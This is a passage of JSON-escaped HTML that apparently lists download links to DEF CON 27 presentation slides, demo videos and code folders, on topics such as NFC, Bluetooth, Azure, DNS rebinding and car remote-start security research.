href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Christopher-Wade-Tag-side-attacks-against-NFC-Demo-Videos\/Christopher%20Wade%20-%20Demo%202.mp4\"\u003EChristopher Wade - Demo 2.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Christopher-Wade-Tag-side-attacks-against-NFC-Demo-Videos\/Christopher%20Wade%20-%20Demo%203.mp4\"\u003EChristopher Wade - Demo 3.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Christopher-Wade-Tag-side-attacks-against-NFC-Demo-Videos\/Christopher%20Wade%20-%20Demo%204.mp4\"\u003EChristopher Wade - Demo 4.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Damien-Cauquil-Defeating-Bluetooth-Low-Energy-5-PRNG-for-fun-and-jamming.PDF\"\u003EDamien-Cauquil-Defeating-Bluetooth-Low-Energy-5-PRNG-for-fun-and-jamming.PDF\u003C\/a\u003E\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Damien-Cauquil-Defeating-Bluetooth-Low-Energy-5-PRNG-for-fun-and-jamming-Demo-Video\/Damien%20Cauquil%20-%201.simulating_csa2_attack.mp4\"\u003EDamien Cauquil - 1.simulating_csa2_attack.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Damien-Cauquil-Defeating-Bluetooth-Low-Energy-5-PRNG-for-fun-and-jamming-Demo-Video\/Damien%20Cauquil%20-%201.simulating_csa2_attack_1.mp4\"\u003EDamien Cauquil - 1.simulating_csa2_attack_1.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Damien-Cauquil-Defeating-Bluetooth-Low-Energy-5-PRNG-for-fun-and-jamming-Demo-Video\/Damien%20Cauquil%20-%202.sniffing_csa2.mp4\"\u003EDamien Cauquil - 2.sniffing_csa2.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Damien-Cauquil-Defeating-Bluetooth-Low-Energy-5-PRNG-for-fun-and-jamming-Demo-Video\/Damien%20Cauquil%20-%202.sniffing_csa2_1.mp4\"\u003EDamien Cauquil - 2.sniffing_csa2_1.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Damien-Cauquil-Defeating-Bluetooth-Low-Energy-5-PRNG-for-fun-and-jamming-Demo-Video\/Damien%20Cauquil%20-%203.jamming_csa2.mp4\"\u003EDamien Cauquil - 3.jamming_csa2.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Damien-Cauquil-Defeating-Bluetooth-Low-Energy-5-PRNG-for-fun-and-jamming-Demo-Video\/Damien%20Cauquil%20-%203.jamming_csa2_1.mp4\"\u003EDamien Cauquil - 3.jamming_csa2_1.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-DimitrySnezhkov-Zombie-Ant-Farm-Practical-Tips.pdf\"\u003EDimitrySnezhkov-Zombie-Ant-Farm-Practical-Tips.pdf\u003C\/a\u003E\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Dimitry-Snezhkov-Demo-Video\/DEFCON-27-DimitrySnezhkov-Zombie-Ant-Farm-Practical-Tips-1080.mp4\"\u003EDimitrySnezhkov-Zombie-Ant-Farm-Practical-Tips-1080.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Dimitry-Snezhkov-Demo-Video\/DEFCON-27-DimitrySnezhkov-Zombie-Ant-Farm-Practical-Tips-Demo.mp4\"\u003EDimitrySnezhkov-Zombie-Ant-Farm-Practical-Tips-Demo.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Dirk-jan-Mollema-Im-in-your-cloud-pwning-your-azure-environment.pdf\"\u003EDirk-jan-Mollema-Im-in-your-cloud-pwning-your-azure-environment.pdf\u003C\/a\u003E\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Dirk-jan-Mollema-Demo-Videos\/Dirk-jan%20Mollema%20-%20Im%20in%20your%20cloud%20pwning%20your%20azure%20environment%20-%20demo1.mp4\"\u003EDirk-jan Mollema - Im in your cloud pwning your azure environment - demo1.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Dirk-jan-Mollema-Demo-Videos\/Dirk-jan%20Mollema%20-%20Im%20in%20your%20cloud%20pwning%20your%20azure%20environment%20-%20mfademo.mp4\"\u003EDirk-jan Mollema - Im in your cloud pwning your azure environment - mfademo.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Dirk-jan-Mollema-Demo-Videos\/Dirk-jan%20Mollema%20-%20Im%20in%20your%20cloud%20pwning%20your%20azure%20environment%20-%20notepad.mp4\"\u003EDirk-jan Mollema - Im in your cloud pwning your azure environment - notepad.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Douglas-McKee-HVACking-Understanding-the-Delta-Between-Security-and-Reality.pdf\"\u003EDouglas-McKee-HVACking-Understanding-the-Delta-Between-Security-and-Reality.pdf\u003C\/a\u003E\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Douglas-McKee-Demo-Video\/Douglas%20McKee%20-%20HVACKing%20Demo%202.mp4\"\u003EDouglas McKee - HVACKing Demo 2.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Douglas-McKee-Demo-Video\/Douglas%20McKee%20-%20HVACKing%20Demo%203.mp4\"\u003EDouglas McKee - HVACKing Demo 3.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Douglas-McKee-Demo-Video\/Douglas%20McKee%20HVACKing%20Demo%201.mp4\"\u003EDouglas McKee HVACKing Demo 1.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Gerald-Doussot-Roger-Meyer-State-of-DNS-Rebinding-Attack-and-Prevention-Techniques-and-the-Singularity-of-Origin.pdf\"\u003EGerald-Doussot-Roger-Meyer-State-of-DNS-Rebinding-Attack-and-Prevention-Techniques-and-the-Singularity-of-Origin.pdf\u003C\/a\u003E\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Gerald-Doussot-Roger-Meyer-State-of-DNS-Rebinding-Attack-and-Prevention-Demo-Video\/DEFCON-27-Gerald-Doussot-Roger-Meyer-State-of-DNS-Rebinding-Attack-and-Prevention-Techniques-and-the-Singularity-of-Origin-rebind-demo1-iPad-5sec.mp4\"\u003EGerald-Doussot-Roger-Meyer-State-of-DNS-Rebinding-Attack-and-Prevention-Techniques-and-the-Singularity-of-Origin-rebind-demo1-iPad-5sec.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Gerald-Doussot-Roger-Meyer-State-of-DNS-Rebinding-Attack-and-Prevention-Demo-Video\/DEFCON-27-Gerald-Doussot-Roger-Meyer-State-of-DNS-Rebinding-Attack-and-Prevention-Techniques-and-the-Singularity-of-Origin-rebind-demo2-hook-control.mp4\"\u003EGerald-Doussot-Roger-Meyer-State-of-DNS-Rebinding-Attack-and-Prevention-Techniques-and-the-Singularity-of-Origin-rebind-demo2-hook-control.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Gerald-Doussot-Roger-Meyer-State-of-DNS-Rebinding-Attack-and-Prevention-Demo-Video\/DEFCON-27-Gerald-Doussot-Roger-Meyer-State-of-DNS-Rebinding-Attack-and-Prevention-Techniques-and-the-Singularity-of-Origin-rebind-demo3-automation.mp4\"\u003EGerald-Doussot-Roger-Meyer-State-of-DNS-Rebinding-Attack-and-Prevention-Techniques-and-the-Singularity-of-Origin-rebind-demo3-automation.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Hadrien-Barral-The-ABC-of-Next-Gen-Shellcoding.pdf\"\u003EHadrien-Barral-The-ABC-of-Next-Gen-Shellcoding.pdf\u003C\/a\u003E\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Hadrien-Barral-The-ABC-of-Next-Gen-Shellcoding-Extras\/DEFCON-27-Hadrien-Barral-The-ABC-of-Next-Gen-Shellcoding-armv8.mp4\"\u003EHadrien-Barral-The-ABC-of-Next-Gen-Shellcoding-armv8.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Hadrien-Barral-The-ABC-of-Next-Gen-Shellcoding-Extras\/DEFCON-27-Hadrien-Barral-The-ABC-of-Next-Gen-Shellcoding-english.mp4\"\u003EHadrien-Barral-The-ABC-of-Next-Gen-Shellcoding-english.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Hadrien-Barral-The-ABC-of-Next-Gen-Shellcoding-Extras\/hash.mp4\"\u003Ehash.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Hadrien-Barral-The-ABC-of-Next-Gen-Shellcoding-Extras\/slash.mp4\"\u003Eslash.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Hadrien-Barral-The-ABC-of-Next-Gen-Shellcoding-Extras\/tick.mp4\"\u003Etick.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Huber-and-Roskosch-I-m-on-Your-Phone-Listening-Attacking-VoiP-Configuration-Interfaces.pdf\"\u003EHuber-and-Roskosch-I-m-on-Your-Phone-Listening-Attacking-VoiP-Configuration-Interfaces.pdf\u003C\/a\u003E\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Huber-and-Roskosch-I-m-on-Your-Phone-Listening-Demo-Video\/DEFCON-27-Huber-and-Roskosch-I-m-on-Your-Phone-Listening-Attacking-VoIP-Configuration-Interfaces-Demo-1.mp4\"\u003EHuber-and-Roskosch-I-m-on-Your-Phone-Listening-Attacking-VoIP-Configuration-Interfaces-Demo-1.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Huber-and-Roskosch-I-m-on-Your-Phone-Listening-Demo-Video\/DEFCON-27-Huber-and-Roskosch-I-m-on-Your-Phone-Listening-Attacking-VoIP-Configuration-Interfaces-Demo-2.mp4\"\u003EHuber-and-Roskosch-I-m-on-Your-Phone-Listening-Attacking-VoIP-Configuration-Interfaces-Demo-2.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Huber-and-Roskosch-I-m-on-Your-Phone-Listening-Demo-Video\/DEFCON-27-Huber-and-Roskosch-I-m-on-Your-Phone-Listening-Attacking-VoIP-Configuration-Interfaces-Demo-3.mp4\"\u003EHuber-and-Roskosch-I-m-on-Your-Phone-Listening-Attacking-VoIP-Configuration-Interfaces-Demo-3.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Itzik-Kotler-Amit-Klein-Gotta-Catch-Them-All.pdf\"\u003EItzik-Kotler-Amit-Klein-Gotta-Catch-Them-All.pdf\u003C\/a\u003E\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Itzik-Kotler-Amit-Klein-Gotta-Catch-Them-All-Demo-Extras.zip\"\u003EItzik-Kotler-Amit-Klein-Gotta-Catch-Them-All-Demo-Extras.zip\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Itzik-Kotler-Amit-Klein-Gotta-Catch-Them-All-Demo-Video\/Itzik-Kotler-Amit-Klein-Gotta-Catch-Them-AllAtomBombing.mp4\"\u003EItzik-Kotler-Amit-Klein-Gotta-Catch-Them-AllAtomBombing.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Itzik-Kotler-Amit-Klein-Gotta-Catch-Them-All-Demo-Video\/Itzik-Kotler-Amit-Klein-Gotta-Catch-Them-AllGhostWriting.mp4\"\u003EItzik-Kotler-Amit-Klein-Gotta-Catch-Them-AllGhostWriting.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Itzik-Kotler-Amit-Klein-Gotta-Catch-Them-All-Demo-Video\/Itzik-Kotler-Amit-Klein-Gotta-Catch-Them-AllSetWindowsLongPtr.mp4\"\u003EItzik-Kotler-Amit-Klein-Gotta-Catch-Them-AllSetWindowsLongPtr.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Itzik-Kotler-Amit-Klein-Gotta-Catch-Them-All-Demo-Video\/Itzik-Kotler-Amit-Klein-Gotta-Catch-Them-AllStackBomber.mp4\"\u003EItzik-Kotler-Amit-Klein-Gotta-Catch-Them-AllStackBomber.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Itzik-Kotler-Amit-Klein-Gotta-Catch-Them-All-Demo-Video\/Itzik-Kotler-Amit-Klein-Gotta-Catch-Them-AllnmapMap.mp4\"\u003EItzik-Kotler-Amit-Klein-Gotta-Catch-Them-AllnmapMap.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Jack-Baker-Hacking-Web-Assembly-Games.pdf\"\u003EJack-Baker-Hacking-Web-Assembly-Games.pdf\u003C\/a\u003E\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Jack-Baker-Hacking-Web-Assembly-Games-Demo-Video\/Jack-Baker-Hacking-Web-Assembly-Games-Demo-1.mp4\"\u003EJack-Baker-Hacking-Web-Assembly-Games-Demo-1.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Jack-Baker-Hacking-Web-Assembly-Games-Demo-Video\/Jack-Baker-Hacking-Web-Assembly-Games-Demo-2.mp4\"\u003EJack-Baker-Hacking-Web-Assembly-Games-Demo-2.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Jayson-Grace-MOSE-Using-Configuration-Management-for-Evil.pdf\"\u003EJayson-Grace-MOSE-Using-Configuration-Management-for-Evil.pdf\u003C\/a\u003E\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Jayson-Grace-MOSE-Using-Configuration-Management-for-Evil-Demo-Video\/Jayson-Grace-MOSE-Using-Configuration-Management-for-Evil-Demo-1.mp4\"\u003EJayson-Grace-MOSE-Using-Configuration-Management-for-Evil-Demo-1.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Jayson-Grace-MOSE-Using-Configuration-Management-for-Evil-Demo-Video\/Jayson-Grace-MOSE-Using-Configuration-Management-for-Evil-Demo-2.mp4\"\u003EJayson-Grace-MOSE-Using-Configuration-Management-for-Evil-Demo-2.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Jayson-Grace-MOSE-Using-Configuration-Management-for-Evil-Demo-Video\/Jayson-Grace-MOSE-Using-Configuration-Management-for-Evil-Demo-3.mp4\"\u003EJayson-Grace-MOSE-Using-Configuration-Management-for-Evil-Demo-3.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Jeff-Dileo-Evil-eBPF-In-Depth.pdf\"\u003EJeff-Dileo-Evil-eBPF-In-Depth.pdf\u003C\/a\u003E\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Jeff-Dileo-Evil-eBPF-In-Depth-Extras\/Jeff-Dileo-Evil-eBPF-In-Depth-DEMO-call.mp4\"\u003EJeff-Dileo-Evil-eBPF-In-Depth-DEMO-call.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Jeff-Dileo-Evil-eBPF-In-Depth-Extras\/Jeff-Dileo-Evil-eBPF-In-Depth-DEMO-reduce.mp4\"\u003EJeff-Dileo-Evil-eBPF-In-Depth-DEMO-reduce.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Jens-Mueller-Re-Whats-up-Johnny-Covert-Content-Attacks-on-Email-End-to-End-Encryption.pdf\"\u003EJens-Mueller-Re-Whats-up-Johnny-Covert-Content-Attacks-on-Email-End-to-End-Encryption.pdf\u003C\/a\u003E\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Jens-Mueller-Re-Whats-up-Johnny-Covert-Content-Attacks-Extras\/Jens%20Mueller-demo-decryption-oracle.ogv\"\u003EJens Mueller-demo-decryption-oracle.ogv\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Jens-Mueller-Re-Whats-up-Johnny-Covert-Content-Attacks-Extras\/Jens%20Mueller-demo-signing-oracle.ogv\"\u003EJens Mueller-demo-signing-oracle.ogv\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Jmaxxz-Your-Car-is-My-Car.pdf\"\u003EJmaxxz-Your-Car-is-My-Car.pdf\u003C\/a\u003E\n\n\u003Cul\u003E\n\u003Cli\u003EOpenRemoteStart-master\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Jmaxxz-Your-Car-is-My-Car-Code-6e0e599\/OpenRemoteStart-master\/images\/\"\u003Eimages\/\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Jmaxxz-Your-Car-is-My-Car-Code-6e0e599\/OpenRemoteStart-master\/src\/\"\u003Esrc\/\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Jmaxxz-Your-Car-is-My-Car-Code-6e0e599\/OpenRemoteStart-master\/LICENSE\"\u003ELICENSE\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Jmaxxz-Your-Car-is-My-Car-Code-6e0e599\/OpenRemoteStart-master\/README.md\"\u003EREADME.md\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Jmaxxz-Your-Car-is-My-Car-Code-6e0e599\/OpenRemoteStart-master\/project.properties\"\u003Eproject.properties\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Jmaxxz-Your-Car-is-My-Car-Demo-Videos\/Jmaxxz%20-%200%20-%20BenchCarTour.mp4\"\u003EJmaxxz - 0 - BenchCarTour.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Jmaxxz-Your-Car-is-My-Car-Demo-Videos\/Jmaxxz%20-%201%20-%20StartingBenchCarRf.mp4\"\u003EJmaxxz - 1 - StartingBenchCarRf.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Jmaxxz-Your-Car-is-My-Car-Demo-Videos\/Jmaxxz%20-%2010%20-%20StartImprezaWithoutTransponder.mp4\"\u003EJmaxxz - 10 - StartImprezaWithoutTransponder.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Jmaxxz-Your-Car-is-My-Car-Demo-Videos\/Jmaxxz%20-%2011%20-StartMiniWIthoutKey.mp4\"\u003EJmaxxz - 11 -StartMiniWIthoutKey.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Jmaxxz-Your-Car-is-My-Car-Demo-Videos\/Jmaxxz%20-%202%20-%20CloneExistingRemote_ShortEdit%20-%20UPDATED%20V2.mp4\"\u003EJmaxxz - 2 - CloneExistingRemote_ShortEdit - UPDATED V2.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Jmaxxz-Your-Car-is-My-Car-Demo-Videos\/Jmaxxz%20-%202%20-CloneExistingRemote.mp4\"\u003EJmaxxz - 2 -CloneExistingRemote.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Jmaxxz-Your-Car-is-My-Car-Demo-Videos\/Jmaxxz%20-%203%20-%20StartCar.mp4\"\u003EJmaxxz - 3 - StartCar.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Jmaxxz-Your-Car-is-My-Car-Demo-Videos\/Jmaxxz%20-%204%20-%20DriveOff%20-%20UPDATED%20V2.mp4\"\u003EJmaxxz - 4 - DriveOff - UPDATED V2.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Jmaxxz-Your-Car-is-My-Car-Demo-Videos\/Jmaxxz%20-%204%20-%20DriveOff.mp4\"\u003EJmaxxz - 4 - DriveOff.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Jmaxxz-Your-Car-is-My-Car-Demo-Videos\/Jmaxxz%20-%205%20-%20DisableWheelLockAndDrive.mp4\"\u003EJmaxxz - 5 - DisableWheelLockAndDrive.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Jmaxxz-Your-Car-is-My-Car-Demo-Videos\/Jmaxxz%20-%206%20-%20StartCarAfterStop.mp4\"\u003EJmaxxz - 6 - StartCarAfterStop.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Jmaxxz-Your-Car-is-My-Car-Demo-Videos\/Jmaxxz%20-%209%20-%20SqliStartCar.mp4\"\u003EJmaxxz - 